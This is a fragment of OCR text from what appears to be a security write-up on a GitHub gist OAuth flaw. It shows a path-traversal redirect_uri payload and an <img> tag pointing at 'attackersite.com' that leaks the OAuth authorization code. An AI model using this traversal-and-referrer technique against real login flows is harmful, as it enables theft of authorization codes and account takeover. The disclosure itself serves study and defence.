
ack/.\.\../.\.\../.\.\../asanso/a2f05bb7e38ba6af88f8)
Now gist offers some limited html capability but i can use a
cross domain resource, like <img>. In the img I can place
<img src="http://attackersite.com/"> or <img
src="///attackersite.com">
When the user loads this URL, Github 302-redirects him
automatically.
Location:
https://gist.github.com/auth/facebook/callback/.\.\../.\.
\../.\.\../asanso/a2f05bb7e38ba6af88f8?code=CODE
But the user agent loads
https://gist.github.com/asanso/a2f05bb7e38ba6af88f8?